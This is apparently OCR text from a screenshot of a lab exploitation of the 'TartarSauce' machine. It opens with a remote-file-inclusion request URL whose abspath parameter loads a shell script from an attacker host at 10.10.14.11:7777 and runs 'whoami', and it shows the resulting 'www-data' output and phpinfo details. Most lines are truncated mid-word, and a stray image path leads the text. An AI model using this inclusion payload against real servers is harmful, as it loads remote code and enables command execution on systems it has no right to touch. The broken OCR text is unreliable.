 e-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.11:7777/shell&cmd=whoami
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
www-data
PHP Version 7.0.28-0ubuntu0.16.04.1
System Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/c
/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php/7
/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-do
/etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/con
gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apa
/conf.d/20-mbstring.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini, /e
/etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d
readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/
/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-
sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7
/7.0/apache2/conf.d/20-wddx.ini, /etc/php/7.0/apache2/conf.d/20-xm
xmlwriter.ini, /etc/php/7.0/apache2/conf.d/20-xsl.ini
PHP API 20151012